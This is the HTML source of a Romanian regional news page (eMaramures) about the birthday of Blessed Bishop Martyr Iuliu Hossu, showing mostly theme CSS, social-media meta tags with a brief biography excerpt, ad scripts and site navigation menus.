.jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Azi, la ziua nașterii Fericitului Episcop Martir Iuliu Hossu, ne plecăm sufletul în rugăciune"/>
  <meta property="og:url" content="https://www.emaramures.ro/azi-la-ziua-nasterii-fericitului-episcop-martir-iuliu-hossu-ne-plecam-sufletul-in-rugaciune/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Scurtă biografie
Fiu al lui Ioan și al Victoriei Măriuțiu, Iuliu Hossu s-a născut la 31 ianuarie 1885 la Milașu Mare (azi Milaș, jud. Bistrița-Năsăud). Fiu de preot, a primit Botezul și Mirul la 19 martie următor. Între 1892 și 1896, a frecventat școala elementară confesională din satul natal. A ur"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2023/01/328247792_560290736120479_2462008756362312443_n.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2023/01/328247792_560290736120479_2462008756362312443_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2023/01/328247792_560290736120479_2462008756362312443_n.jpg"/>
  <meta property="article:published_time" content="2023-01-30T12:19:50+02:00"/>
  <meta property="article:modified_time" content="2023-01-30T12:19:50+02:00" />
  <meta property="og:updated_time" content="2023-01-30T12:19:50+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Cultură"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Azi, la ziua nașterii Fericitului Episcop Martir Iuliu Hossu, ne plecăm sufletul în rugăciune"/>
  <meta itemprop="headline" content="Azi, la ziua nașterii Fericitului Episcop Martir Iuliu Hossu, ne plecăm sufletul în rugăciune"/>
  <meta itemprop="description" content="Scurtă biografie
Fiu al lui Ioan și al Victoriei Măriuțiu, Iuliu Hossu s-a născut la 31 ianuarie 1885 la Milașu Mare (azi Milaș, jud. Bistrița-Năsăud). Fiu de preot, a primit Botezul și Mirul la 19 martie următor. Între 1892 și 1896, a frecventat școala elementară confesională din satul natal. A ur"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2023/01/328247792_560290736120479_2462008756362312443_n.jpg"/>
  <meta itemprop="datePublished" content="2023-01-30"/>
  <meta itemprop="dateModified" content="2023-01-30T12:19:50+02:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Azi, la ziua nașterii Fericitului Episcop Martir Iuliu Hossu, ne plecăm sufletul în rugăciune"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/azi-la-ziua-nasterii-fericitului-episcop-martir-iuliu-hossu-ne-plecam-sufletul-in-rugaciune/"/>
  <meta name="twitter:description" content="Scurtă biografie
Fiu al lui Ioan și al Victoriei Măriuțiu, Iuliu Hossu s-a născut la 31 ianuarie 1885 la Milașu Mare (azi Milaș, jud. Bistrița-Năsăud). Fiu de preot, a primit Botezul și Mirul la 19 martie următor. Între 1892 și 1896, a frecventat școala elementară confesională din satul natal. A ur"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2023/01/328247792_560290736120479_2462008756362312443_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-463702 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
